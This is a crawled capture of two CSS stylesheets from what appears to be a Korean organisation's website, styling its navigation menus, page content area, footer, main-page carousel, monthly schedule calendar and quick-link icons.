#cont-navi:after {content:"";display:block;clear:both;}
#cont-navi .home {display:block;float:left;width:59px;border-left:1px solid #dee3e6;border-right:1px solid #dee3e6;text-align:center;height:1.2em;padding:1.1em 0 1.2em;}
#cont-navi .home img {vertical-align:top;}
#cont-navi dl {display:block;position:relative;float:left;width:auto;min-width:186px;height:100%;border-right:1px solid #ddd;}
#cont-navi dt a {white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;padding-top:1.1em;padding-bottom:1.1em;padding-left:1em;padding-right:1em;}
#cont-navi dt a span {display:block;cursor:pointer;background:url(/kor/_Img/Sub/cont-navi-arr.png) no-repeat right center;padding-right:2.5em;}
#cont-navi dd {position:absolute;left:0px;top:3.5em;width:100%;min-width:140px;height:auto;display:none;}
#cont-navi dd a {display:block;padding-top:0.75em;padding-bottom:0.75em;padding-left:1em;padding-right:1em;line-height:1.3em;background:#f5f5f5;border:1px solid #dee3e6;border-top:0;}
#cont-navi dd a:hover, #cont-navi dd a:focus, #cont-navi dd a:active, #cont-navi dd .isOver a {background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center ;border:1px solid #175aaf;border-top:0;}
#cont-navi dd a:hover span, #cont-navi dd .isOver a  span {color:#fff}
#cont-navi a span {color:#666;}
#cont-navi a span, #cont-navi a:active span, #cont-navi a:visited span {color:#666;}
#cont-navi dl.is-last dt{background:#fff}
#cont-navi dl.is-last dt a  span {background-image:url(/kor/_Img/Sub/cont-navi-arro.png);}
#cont-navi dl.is-last dt a, #cont-navi dl.is-last dt a span {color:#222;font-weight:bold;}
#cont-navi li.over a{background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center; border-color:#175aaf;}
#cont-navi li.over a span{ color:#fff}


#cont-navi dl #tm_Member, #cont-navi dl #tm_Site{display:none;}

#cont-ctrl-btwr.cont-ctrl-btns:after{display:none}
.cont-ctrl-btns {position:absolute;right:0;top:62px;width:122px; height:22px; }
.cont-ctrl-btns:after{content:"";display:block; width:1px; height:12px; background:#ddd; right:32px; top:50%;margin-top:-6px; position:absolute;}
.cont-ctrl-btns button {border:0;background:url(../_Img/cont_ctrls.png) no-repeat;width:22px;height:22px;vertical-align:top; display:inline-block; float:left;}
.cont-ctrl-btns .bt-print {background:url(/kor/_Img/Sub/page-print.png) no-repeat center center;width:20px; height:20px; float:right}

.cont-ctrl-btns .lbl-fsize {}
.cont-ctrl-btns .bt-bookmark{background:url(/kor/_Img/Sub/bt-bookmark.png) no-repeat center center;width:22px; height:22px; float:left}
.cont-ctrl-btns .bt-fsize1 {background:url(/kor/_Img/Sub/fontsize-up.png) no-repeat  center center;}
.cont-ctrl-btns .bt-fsize2 {background:url(/kor/_Img/Sub/fontsize-down.png) no-repeat center center;}
.cont-ctrl-btns .bt-fsize0 {background:url(/kor/_Img/Sub/fontsize-default.png) no-repeat center center; width:30px;margin:0 5px}

.cnavi-fix #cont-navi dt a span, .cnavi-fix #cont-navi dl.is-last dt a, .cnavi-fix #cont-navi dl.is-last dt a span {color:#333;}
.cnavi-fix #cont-navi .home {text-align:center;}
.cnavi-fix #cont-navi .home  span{display:block;}
.cnavi-fix #cont-navi .home img {}
.cnavi-fix #cont-navi .home:after {content:"";display:inline-block;width:24px;height:18px;}
/* .cnavi-fix #cont-navi dd a:hover, .cnavi-fix #cont-navi dd a:focus, .cnavi-fix #cont-navi dd a:active, .cnavi-fix #cont-navi dd .isOver a {background:#019c9e url(../_Img/cnavi_mn_arr.png) no-repeat 95% 17px;} */

.cnavi-fix .cont-ctrl-btns .bt-print {background-position:-117px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize1 {background-position:0px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize2 {background-position:-27px -50px;}
.cnavi-fix .cont-ctrl-btns .bt-fsize0 {background-position:-55px -50px;}

/* 좌측메뉴 */

/* 컨텐츠 */
#contents-wrap {min-height:350px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word;font-size:14px;text-align:left; color:#54546a}
.cont-top {position:relative;margin-bottom:50px;}
.cont-tit {line-height:1.2em; display:block;}
.cont-tit h2 {display:block;font-size:31px;letter-spacing:-0.07em; /* padding-bottom:30px; *//*  border-bottom:1px solid #eee; */line-height:1.2em;margin:0.5em 0;font-weight:800;color:#222;}
#container {position:relative;display:block;}

/* HOME > 1depth > 2dpeth */
.cont-path{ position:absolute; right:0; top:-155px; display:none; }
.cont-path dt{ float:left;background:url(/kor/_Img/Sub/path-home.jpg) no-repeat; line-height:110%; font-size:12px ; color:#666; padding-left:25px;}
.cont-path dd{float:left;position:relative;padding-left:20px;line-height:110%; font-size:12px ; }
.cont-path dd:after{display:block; width:6px; height:10px; position:absolute; content:""; left:8px; top:50%;margin-top:-5px; background:url(/kor/_Img/Sub/path-arr.jpg) no-repeat center center;}

/* #container:after {content:"";display:block;clear:both;} */

	@media only screen and  (min-width:1025px) {
		#subNavi-wrap {display:block;width:240px; float:left;;position:relative; z-index:900;overflow:hidden;margin-bottom:70px}
		#subNavi-wrap:after{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; top:0; z-index:1}
		#subNavi-wrap:before{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; bottom:0;z-index:1}
		#subNavi .lm-tit {font-size:22px;font-weight:600; padding:1.8em 47px; line-height:1.2em;letter-spacing:-0.05em;background:url(/kor/_Img/Sub/cont-tit.jpg) repeat-x;color:#fff;text-align:center; position:relative; z-index:5;display:block;vertical-align:top; width:auto; box-sizing:border-box;}
		#subNavi .lm-tit button {display:none;}
		#subNavi .lm-tit .stxt{display:none;}
		
		#subNavi .leftmenu{display:block; position:relative;z-index:3}
		#subNavi .leftmenu ul {position:relative;line-height:130%;text-align:left;}
		#subNavi .leftmenu ul:after {clear:both;content:"";display:block;}
		#subNavi .leftmenu ul li {}
		#subNavi .leftmenu ul.depth2 {width:100%;}
		#subNavi .leftmenu ul .lm_l2 {position:relative;vertical-align:top;}
		#subNavi .leftmenu ul .lm_a2 { display:block;z-index:1;font-weight:600;font-size:14px;background:#f4f4f4;border-bottom:1px solid #ddd;background-repeat:repeat;padding:18px 45px 18px 30px;}
		#subNavi .leftmenu ul .over .lm_a2{} 
		#subNavi .leftmenu ul .has-sub .lm_a2 .isMask {width:45px;height:100%;min-height:44px;position:absolute;top:0;right:0;background-image:url(/kor/_Img/Sub/lm-hasmenu.png);background-position:center 20px;background-repeat:no-repeat;}
		#subNavi .leftmenu ul .has-sub.is-open .lm_a2 .isMask {background-position:center 25px;}
		#subNavi .leftmenu ul .has-sub.is-close.is-open .lm_a2 .isMask {background-image:url(/kor/_Img/Sub/lm-hasopen.png);background-position:center 20px;}

		#subNavi .leftmenu ul #lm_BSC04 .lm_a2 span.isTxt:after {content:""; display:block; position:absolute; top:4px; right:-20px; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump_b.png)50% 50% no-repeat;}

		#subNavi .leftmenu ul .lm_a2 span.isTxt {color:#666;position:relative;z-index:20;position:relative;}
		#subNavi .leftmenu ul .lm_a2 span.sico-nwin {display:block;position:absolute;right:5px;top:1.2em;z-index:30;width:15px;height:15px;background: url(/kor/_Img/Sub/sicon_nwin_w) no-repeat center center;overflow:hidden;}
		#subNavi .leftmenu ul .lm_a2:hover span.isTxt {text-decoration:underline;}
		#subNavi .leftmenu ul .over .lm_a2 {background:#175aaf  url(/kor/_Img/Sub/lm-ico.png) no-repeat 90% center; }
		#subNavi .leftmenu ul .over.has-sub.is-close .lm_a2 .isMask {background-position:-100px 0;} 
		#subNavi .leftmenu ul .over.has-sub.is-close.is-open .lm_a2 .isMask {background-position:0 5px;}
		#subNavi .leftmenu ul .lm_l2.over.has-sub .isMask {display:none}

		#subNavi .leftmenu ul .over .lm_a2 span.isTxt {color:#fff}
		#subNavi .leftmenu ul .over .lm_a2 span.sico-nwin {background-image:url(/kor/_Img/Sub/sicon_nwin_w.gif)}
		#subNavi .leftmenu ul .over .depth3 {display:block;}
		#subNavi .leftmenu ul.depth3 {display:none; border-bottom:1px solid #ddd;height:100%;background:#fff;padding-top:10px;padding-bottom:10px;font-size:13px;}
		#subNavi .leftmenu ul .lm_a3 {display:block;width:100%;word-break:keep-all;font-weight:600; position:relative;}
		#subNavi .leftmenu .depth3 .lm_a3:after{ background:#afafaf; width:4px; height:2px; position:absolute; left:27px; top:50%;margin-top:-1px; display:block; content:""}
		#subNavi .leftmenu .depth3 .over .lm_a3:after{background:#175aaf}
		#subNavi .leftmenu ul .lm_a3 span.isTxt {padding:6px 20px 6px 38px;display:block;}
		#subNavi .leftmenu .depth3 .over .lm_a3, #subNavi .leftmenu .depth3 .lm_a3:hover, #subNavi .leftmenu .depth3 .lm_a3:focus, #subNavi .leftmenu .depth3 .lm_a3:active  {/* background:url(../_Img/lm_blt_dot_o.png) no-repeat 19px 12px; */}
		#subNavi .leftmenu .depth3 .over .lm_a3 span, #subNavi .leftmenu ul .lm_a3:hover span, #subNavi .leftmenu ul .lm_a3:focus span, #subNavi .leftmenu ul .lm_a3:active span {color:#175aaf;text-decoration:underline;}
		#subNavi .leftmenu ul.depth4 {display:block;width:auto;margin:5px 10px;font-size:13px;position:relative;}
		#subNavi .leftmenu ul .lm_l4 {display:block;margin-bottom:1px;}
		#subNavi .leftmenu ul .lm_a4 {display:block;padding:7px 10px 7px 20px;background:#fff;word-break:keep-all;font-weight:600;}
		#subNavi .leftmenu .depth4 .over .lm_a4  {background:url(../_Img/lm_blt2.gif) no-repeat 95% 9px;}
		#subNavi .leftmenu ul .lm_a4:hover span, .leftmenu .depth4 .over .lm_a4 span {color:#175aaf;text-decoration:underline;}	
		 #contents-wrap {width:880px;float:right;min-height:600px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word}

		#contents{padding-bottom:70px; line-height:180%}
	}

	@media only screen and  (max-width:1024px) {
		.body-sub #contents {max-width:760px;margin-left:15px;margin-right:15px; min-height:600px;}
		.header-wrap-abs{position:relative;}
		#header-wrap {height:70px;}
		#header-wrap:after{height:70px;background:#fff}
		#header-wrap #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat; background-size:190px;}
	    #logo {top:20px;left:15px}
		
		#container-wrap {padding-top:100px;}
		#cont-navi{padding-left:0;}
		#cont-navi-wrap{display:none;}
		#container:before{display:none}
		#container-wrap {padding-top:0px;}
		#contents{margin:0 2%; padding:25px 0}

		#svisual-wrap {height:100px;background:none;}
		#svisual-wrap .visimg-img {position:absolute;left:50% !important;margin-left:-501px !important; width:1002px !important; height:102px !important;top:0;transition:left .3s ease, margin .3s ease;}
		#svisual-wrap .visimg-img img{width:100% !important; height:auto !Important }
		.mn-stit{display:none}
		.cont-tit h2{ font-size:22px}
		#header-wrap .mn-bar{ box-shadow:0 0 0 0; display:none !important}
		#header .bt-mnall{right:5px; top:15px;}
		
		.cont-path{display:none;}


		#subNavi-wrap {display:block;;width:100%;position:relative;z-index:1000;}
		#subNavi-wrap .side-banner {display:none;}
		#subNavi-wrap .side-banner2 {display:none;}
		#subNavi .lm-tit {font-weight:300;background:#175aaf;color:#fff;text-align:left; position:relative; display:block; ;vertical-align:top; width:auto;padding:0;line-height:50px;letter-spacing:-0.05em;}
		#subNavi .lm-tit * {vertical-align:middle;}
		#subNavi .lm-tit .tit {display:block;white-space:nowrap;font-size:18px;position:relative;}
		#subNavi .lm-tit .tit span{display:block;}
		#subNavi .lm-tit button {position:absolute;right:15px;bottom:20px;width:19px;height:10px;border:none; display:block;background:url(/kor/_Img/Sub/cnavi-arr.png) no-repeat center 0;}
		#subNavi .lm-tit button {text-indent:9999em;}
		#subNavi .lm-tit button:after{width:1px;background:rgba(255,255,255,0.1); width:1px ; height:30px; left:-20px; top:50%;margin-top:-15px;display:block; content:"";position:absolute;}
		#subNavi .lm-tit .btxt{padding-left:15px; display:block; font-size:15px; font-weight:600}
		#subNavi .lm-tit .stxt{display:block; font-weight:500; line-height:50px; font-size:14px; color:#666;display:block;padding-left:15px;background:#f0f0f0;}
		
		#subNavi-wrap .leftmenu {display:block;;background:#f4f4f4;position:absolute;top:50px;left:0;width:100%;z-index:1500;}
		#subNavi-wrap .leftmenu .lm_a2 {padding:0.75em 15px;text-align:left;display:block;font-size:13px;}
		#subNavi-wrap .leftmenu li:first-child .lm_a2 {border-top:0}
		#subNavi-wrap .leftmenu .over .lm_a2 {background:#26466f;border-bottom:1px solid #26466f}
		#subNavi-wrap .leftmenu .over .lm_a2 span {color:#fff;}
		#subNavi-wrap .leftmenu .lm_a2 {background:#none;border-bottom:1px solid #dedede; border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .lm_a2 span{color:#555}
		#subNavi-wrap .leftmenu .depth3 {background:#fff;text-align:left;padding:5px 15px 5px 15px;border-bottom:1px solid #dedede}
		#subNavi-wrap .leftmenu .depth3 {display:none;}
		#subNavi-wrap .leftmenu .over .depth3 {display:block;;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 {border-top:1px dotted #eee;padding:4px 0; padding-left:10px; position:relative;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3.over a span{text-decoration:underline}
		#subNavi-wrap .leftmenu .depth3 .lm_l3:after{position:absolute; width:4px; height:2px;display:block; content:""; left:0; background:#888;top:50%;margin-top:-1px;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 span {color:#444;}
		#subNavi-wrap .leftmenu .depth3 li:first-child,	#subNavi-wrap .leftmenu .depth3 li:first-child .lm_l3 {border-top:0;}
		#subNavi-wrap .leftmenu .depth3 .lm_a3 {display:block;padding:5px 0}	


		.cont-tit h2{padding-bottom:20px}
		#contents{line-height:160%}
	}
	@media only screen and (max-width:760px){
		#header-wrap .mn-bar {display:none;}
	}
	@media only screen and (min-width:481px) and (max-width:760px) {
		.cont-ctrl-btns {display:none;}	
		#logo {top:20px;left:10px}
		#cont-navi {padding-right:0; }
		#cont-navi .home {width:49px;}
		#cont-navi dl {min-width:69px;}
		#cont-navi dd {min-width:100px;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}
	}

	@media only screen and (max-width:480px) {
		.body-sub #contents {margin-left:10px;margin-right:10px;}
		#svisual-wrap .visimg-img {left:30% !Important;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}

		/* #logo {left:5px;top:10px;width:auto;margin-left:0;text-align:left;} */
		#logo{left:10px; top:20px}
		#logo img {max-height:30px;}
		
		
		#gnavi .gnb-right {margin-top:13px;margin-right:80px;}
		.gbt-search {position:absolute;right:40px;top:15px;width:34px;height:34px;}
		.gbt-search .ico {background-size:68px auto;}
		

		#subtop-wrap {display:none;}
		#cont-navi-wrap {display:none;}
		.cont-tit h2 {font-size:20px;border-bottom:0; }
		.cont-ctrl-btns {top:0;}	
		
	}






/* /////////////////////////////// 하단 ///////////////////////////////////*/


#footer-wrap {display:block; background:#2d2d2d; z-index:2000}
#footer-top-wrap {position:relative;display:block;}
#footer-top-wrap:after {content:"";display:block;clear:both;}
#footer-top {}
#footer-top:after{background:#3a3a3a; position:absolute; display:block; content:""; left:50%;margin-left:-1000px; width:2000px; height:100%; top:0;}


#f-sns{ position:absolute; right:0; top:-10px;}
#f-sns ul{overflow:hidden}
#f-sns li{ float:left; display:table; width:auto; height:55px;}
#f-sns li a{ display:table-cell; width:55px; height:55px;vertical-align:middle;text-align:center;}
#f-sns li a.c-01{ background:#9cc729; width:70px }
#f-sns li a.c-02{ background:#a7d026; width:70px }
#f-sns li a.c-03{ background:#ffc104; }
#f-sns li a.c-04{ background:#ffca08; width:60px}

	@media only screen and  (max-width:1024px) {
		#f-sns{ bottom:25px; right:20px; top:auto;}
	}
	@media only screen and  (max-width:780px) {
		#f-sns{display:block; width:255px; position:relative;right:auto; top:auto; margin:5px auto 20px auto;text-align:center;bottom:auto}
	}

.ftoplink-wrap {display:block;position:relative; padding:0px 0 0px 0; z-index:5}
.ftoplink-wrap ul{overflow:hidden}
.ftoplink-wrap li{ float:left;}
.ftoplink-wrap li a{padding:0 12px ;display:block; font-size:13px; font-weight:400; letter-spacing:-0.03em; line-height:55px; position:relative; color:#c9c9c9}
.ftoplink-wrap li a:after{display:block; content:""; position:absolute; left:-1px; top:50%; margin-top:-5px; background:rgba(255,255,255,0.1);width:1px ;height:10px;}
.ftoplink-wrap li:first-child a{ padding-left:0}
.ftoplink-wrap li:first-child a:after{display:none;}
.ftoplink-wrap li:nth-child(2) a {color:#ff8a00}
	
.family-site{ width:216px; height:55px; position:absolute; right:55px; top:0;z-index:5;}
.family-site a#family-btn{ display:block; position:relative; background:rgba(255,255,255,0.1) }
.family-site a#family-btn:after{ width:9px; height:5px; background:url(/kor/_Img/Layout/family-ico.png) no-repeat; position:absolute; right:15px; top:50%;margin-top:-3px; display:block; content:"";}
.family-site a#family-btn.isOver:after{background:url(/kor/_Img/Layout/family-ico.png) no-repeat -9px 0; }
.family-site a#family-btn span{display:block; padding:0 15px;color:#96989e; line-height:55px; font-size:14px;}

.family-site ul{ position:absolute; left:0; bottom:55px; width:100%; background:#444; height:auto; display:none; overflow-y:scroll; max-height:160px}
.family-site ul li{ line-height:40px; }
.family-site ul li a{display:block; color:#fff; padding:0 15px;border-bottom:1px dotted rgba(255,255,255,0.2);}

	@media only screen and  (max-width:1024px) {
		.ftoplink-wrap{padding: 0}
		.ftoplink-wrap li {float:left; width:25%;}
		/* .ftoplink-wrap li.last{display:none;} */
		.ftoplink-wrap li a:after{left:auto; right:0;margin-top:0; height:100%; top:0;background:rgba(255,255,255,0.1);}
		.ftoplink-wrap li:first-child a:after{ display:block;}
		.ftoplink-wrap li a{text-align:center;border-bottom:1px solid rgba(255,255,255,0.1); line-height:40px;}
		.ftoplink-wrap li:nth-child(4) a:after{display:none;}

		.family-site{ position:relative; height:auto; top:auto; right:auto; width:auto; padding:30px 2% 0 2%;background:#2d2d2d}
		.family-site a#family-btn span{line-height:40px;}
		.family-site ul{left:2%;width:96%; bottom:41px}
	}
	@media only screen and  (max-width:650px) {
		.ftoplink-wrap li {width:50%;}
		.ftoplink-wrap li:nth-child(2) a:after,.ftoplink-wrap li:nth-child(4) a:after{display:none;}
		.family-site{padding:30px 5% 0 5%;}
		.family-site ul {width:90%; left:5%;}
	}



#footer {padding:30px 0 30px 0;}
#f-copyright .pinfo{color:#cecece;font-size:13px;letter-spacing:-0.01em;}
#f-copyright .paddr{display:inline-block;}
#f-copyright .pcopyright{ color:rgba(255,255,255,0.4); font-size:13px;font-weight:300; line-height:130% ; padding-top:5px;}
#f-copyright .ptel-wrap{display:inline-block;}
#f-copyright .ptel {margin-left:1em;padding-left:1em; display:inline-block; position:relative;}
#f-copyright .ptel:after{ left:-1px;margin-top:-4px; height:8px; top:40%;background:rgba(255,255,255,0.1); width:1px;  position:absolute; display:block; content:"";}
#f-copyright .ptel i{ font-weight:300; }
#f-copyright .pcounsel i{ font-weight:300;margin-left:0.5em}

.top-btn{ width:55px; height:55px; background:#005aab url(/kor/_Img/Layout/top-arr.png) no-repeat center 15px; position:absolute;right:0; top:0;z-index:9999;}
.top-btn span{display:block; line-height:65px; color:#fff; text-align:center}

	@media only screen and  (max-width:1024px) {
		#footer{padding-top:0}
		#footer-top{border:0}
		#f-copyright{margin:0 15px; padding:15px 0;}
		.top-btn{display:none;}
		#f-copyright .ptel:after{display:none}
	}
	@media only screen and  (max-width:680px) {
		#f-copyright{ text-align:center;}
		#f-copyright  .paddr {display:block;}
		#f-copyright .ptel{margin:0 3px}
		.pcopyright i{ display:block;}
	}

	@media only screen and  (max-width:480px) {
		#fcopyright .pinfo{ font-size:13px;text-align:center;}
		#fcopyright .ptel-wrap{display:block;}
		#fcopyright .pcopyright{ font-size:11px;text-align:center;}
	}


/*190920 김찬기추가 - 사이언스아카데미 소개*/
.spc_flb_pd{padding-left:66px; position:relative;}
.spc_flb_pd .spc_flb{position:absolute; left:0; top:0;}






--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/main.css
body_size: 25603
content:
@charset "utf-8";

/* owl 실행*/
.owl-item {float:left;}
.owl-carousel .owl-wrapper {display: none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
#visual-wrap {height:506px; position:relative; z-index:4;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-1000px; top:0; width:2000px; z-index:9}
#visual-wrap .slogan{position:absolute; left:50%;width:2000px; margin-left:-1000px;; text-align:center; top:250px;z-index:9; height:62px;}
#visual-wrap .slogan img{display:inline-block; width:auto;}
#visual-wrap .item img.visual-img{ position:relative; z-index:3; width:100%}
#visual-wrap .slick-dots{position:absolute; z-index:10; position:absolute; width:600px; height:20px; bottom:80px; left:50%;margin-left:-300px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .slick-dots button{cursor:pointer;padding:0;text-indent:-9999px;border:none; background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -76px -3px; width:16px; height:16px;}
#visual-wrap .slick-dots .slick-active button{ background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -53px -3px; }
#visual-wrap .slick-dots li{padding:0; width:16px; height:16px;vertical-align:top}
#visual-wrap .slick-dots li:first-child{margin-left:30px;}
#visual-wrap .slick-dots li button:before{width:16px; height:16px;}
#visual-wrap .visual-ctrl{position:absolute; left:50%;margin-left:-48px; z-index:11; width:16px; height:20px; bottom:80px; -webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#visual-wrap .visual-ctrl a{display:inline-block;vertical-align:top ;width:16px; height:16px;background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -24px -3px; }
#visual-wrap .visual-ctrl a.play{background:url(/kor/_Img/Main/visual-ctrl.png) no-repeat -4px -3px; }
	
	@media all  and (max-width:1024px) {

		body.main #container-wrap{background:#f8f8f8; padding:10px 0}
		#visual-wrap{ height:354px; display:none}	
		#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-700px; top:0; width:1400px; z-index:9}
		#visual-wrap .slogan{width:800px; height:auto; margin-left:-400px; left:50%;top:130px; }
		#visual-wrap .slogan img{width:60%}

	}

	@media all  and (max-width:600px) {

		#visual-wrap{ height:354px;}	
		#visual-wrap .visual-slide{position:absolute; left:50%; margin-left:-550px; top:0; width:1100px; z-index:9}
		#visual-wrap .slogan{width:400px; height:auto; margin-left:-200px; left:50%;top:100px; }
		#visual-wrap .slogan img{width:80%}
		#visual-wrap .slick-dots{bottom:230px}
		#visual-wrap .visual-ctrl{bottom:80px;}

	}

#msec-01 {display:none; position:relative; height:auto; z-index:7; }
#msec-02 {position:relative; margin-top:15px; z-index:6}

/* 월별일정 */
.msec-shcudule{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-shcudule .month{position:absolute; left:0; top:-54px; width:100%; height:54px;background:rgba(255,255,255,0.9); height:34px; padding-top:20px}
.msec-shcudule .month strong{line-height:20px; font-weight:600; color:#005aab; font-size:17px}
.msec-shcudule .month span{ color:#2c3441}
.msec-shcudule .month a, .msec-shcudule .month strong{display:inline-block; vertical-align:middle}
.msec-shcudule .month a{width:21px; height:20px;background:url(/kor/_Img/Main/calendar-ctrl.png) no-repeat;margin:0 15px;}
.msec-shcudule .month a.prev{}
.msec-shcudule .month a.next{background-position:-21px -20px;}
.msec-shcudule .month a.prev:hover{ background-position:0 -20px; }
.msec-shcudule .month a.next:hover{ background-position:-21px 0px }
.msec-shcudule .mshcudule-list{ background:#ebebeb; height:39px;letter-spacing:-0.03em;padding:15px 10px 0 10px;}
.msec-shcudule .mshcudule-list div.item{display:inline-block; margin:0 4px; position:relative;}
.msec-shcudule .mshcudule-list div.item a{width:25px; height:25px; display:inline-block; line-height:24px; font-weight:600;border-radius:100% 100%}
.msec-shcudule .mshcudule-list a.sun{color:#e44424}
.msec-shcudule .mshcudule-list a.day{text-align:center}
.msec-shcudule .mshcudule-list a.sat{color:#0069ca}
.msec-shcudule .mshcudule-list a.today{background:#ccc;}
.msec-shcudule .mshcudule-list a.isOver,.msec-shcudule .mshcudule-list a.today.isOver{background:#ff8a00; color:#fff}
.msec-shcudule .mshcudule-slide{text-align:center;}
.msec-shcudule .mshcudule-list div.item.no-day{display:none}
.msec-shcudule .mshcudule-list div.item .isOver-wrap{display:none; position:absolute; width:180px; height:158px; left:-75px; top:35px; background:#ff8a00 url(/kor/_Img/Main/calendar-bg.jpg) repeat}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data{ padding:0; background:#dedede; height:80px;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap .close{background:rgba(0,0,0,0.4) url(/kor/_Img/Main/calendar-close.png) repeat center center; width:20px; height:20px; position:absolute; right:10px; bottom:10px;border-radius:0}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data ul{overflow:hidden;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data li {font-size:12px; color:#333}
.msec-shcudule .mshcudule-list div.item .isOver-wrap ul{margin:15px 15px 40px 15px; overflow-y:scroll;max-height:148px;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li{ font-size:13px;display:block; width:100%; margin:0;padding:1px 0; color:#333;text-align:center;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li a{display:block;line-height:150%;text-align:left; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;width:auto; height:auto;padding-left:8px; color:#fff; font-weight:400 ; position:relative;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li a:after{width:4px ; height:2px; background:#fff; position:absolute; left:0; top:50%;margin-top:-1px; display:block; content:"";}
.msec-shcudule .mshcudule-list div.item .isOver-wrap:after{ width:13px; height:8px; position:absolute; left:81px; top:-8px; display:block; content:"";background:url(/kor/_Img/Main/calendar-arr.png) no-repeat}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data:after{background:url(/kor/_Img/Main/calendar-arr-no.png) no-repeat}
.msec-shcudule .owl-nav{display:none;}

	@media all  and (max-width:1024px) {

		.msec-shcudule{}
		#msec-01{height:auto;margin:0 2%}
		#msec-02{height:auto;margin:0 2%}
		.msec-shcudule .month{position:relative;left:auto; top:auto;}
		.msec-shcudule .month strong{font-size:15px;letter-spacing:-0.05em;}
		.msec-shcudule .mshcudule-list {min-height:86px; padding:15px 10px 15px 10px;}
		.msec-shcudule .mshcudule-slide{width:86%; margin: 0 auto;text-align:left;}
		.msec-shcudule .mshcudule-list div.item{margin:3px 1px}
		.msec-shcudule .month a{margin:0 10px}

	}

	@media all  and (max-width:600px) {

		.msec-shcudule{position:absolute; left:0; top:0; width:100%; height:330px;}
		.msec-shcudule .month{background:#fff}

	}

	@media all  and (max-width:450px) {
		#msec-01{height:auto;}
		.msec-shcudule .mshcudule-list{min-height:210px; }
	    .msec-shcudule .mshcudule-list div.item.no-day{display:inline-block; }
		.msec-shcudule .mshcudule-list div.item{float:left;margin:3px 2px 3px 3px}
		.msec-shcudule .mshcudule-slide{ width:285px; text-align:left;}
		.msec-shcudule .mshcudule-list div.item a{height:35px; width:35px;display:block; line-height:35px}
		.msec-shcudule .mshcudule-list div.item .isOver-wrap{top:39px;}
		.msec-shcudule .mshcudule-list div.item .isOver-wrap:after{left:86px;}

	}

/*주요서비스 바로가기*/
.msec-quick{background:#26466f; height:104px;position:relative; padding:0 15px}
.msec-quick .quick-slide{}
.msec-quick .quick-slide .item{ float:left;height:104px;  text-align:left;margin-right:12px; margin-left:12px;  }
.msec-quick .quick-slide .item a:after{bottom:0;width:90%; height:0 ;background:rgba(0,0,0,0.2); position:absolute; left:10%;display:block; content:"";-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-quick .quick-slide{overflow:hidden}
.msec-quick .quick-slide .item a:hover:after{ bottom:0;height:10px; }
.msec-quick .quick-slide .item a{display:block;padding-left:90px;min-width:90px;letter-spacing:-0.03em; height:70px; padding-top:34px;padding-right:5px; color:#fff;font-size:14px; line-height:140%; position:relative;}
.msec-quick .ico{position:absolute; left:-10px; top:0px; height:100%;}

/* 이전 아이콘
.msec-quick .ico-01 {background:url(/kor/_Img/Main/quick-01.png) no-repeat center center; width:90px;}
.msec-quick .ico-02 {background:url(/kor/_Img/Main/quick-02.png) no-repeat center center; width:90px;}
.msec-quick .ico-03 {background:url(/kor/_Img/Main/quick-03.png) no-repeat center center; width:90px; left:-20px;}
.msec-quick .ico-04 {background:url(/kor/_Img/Main/quick-04.png) no-repeat center center; width:90px;}
.msec-quick .ico-05 {background:url(/kor/_Img/Main/quick-05.png) no-repeat center center; width:90px;}
.msec-quick .ico-06 {background:url(/kor/_Img/Main/quick-06.png) no-repeat center center; width:90px; top:0;}
.msec-quick .ico-07 {background:url(/kor/_Img/Main/quick-07.png) no-repeat center center; width:90px;}
*/

.msec-quick .ico-01 {background:url(/kor/_Img/Main/ico_quick_01.png) no-repeat center center; width:90px;}
.msec-quick .ico-02 {background:url(/kor/_Img/Main/ico_quick_02.png) no-repeat center center; width:90px;}
.msec-quick .ico-03 {background:url(/kor/_Img/Main/ico_quick_03.png) no-repeat center center; width:90px;}
.msec-quick .ico-04 {background:url(/kor/_Img/Main/ico_quick_04.png) no-repeat center center; width:90px;}
.msec-quick .ico-05 {background:url(/kor/_Img/Main/ico_quick_05.png) no-repeat center center; width:90px;}
